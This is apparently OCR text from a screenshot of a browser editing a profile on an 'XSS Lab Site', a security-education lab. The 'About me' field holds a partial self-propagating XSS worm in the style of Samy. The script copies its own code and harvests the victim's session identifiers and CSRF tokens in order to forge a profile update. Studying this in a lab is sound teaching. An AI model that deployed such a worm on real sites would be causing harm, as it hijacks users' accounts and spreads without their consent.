 Edit profile : XSS Lab Site - Mozilla Firefox
En
4:27 PM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
XSS Lab Site
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript" id="worm">
window.onload= function() {
var headerTag="<script id=\"worm\"type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</" + "script>";
var wormCode=encodeURIComponent(headerTag + jsCode + tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero" + wormCode;
Public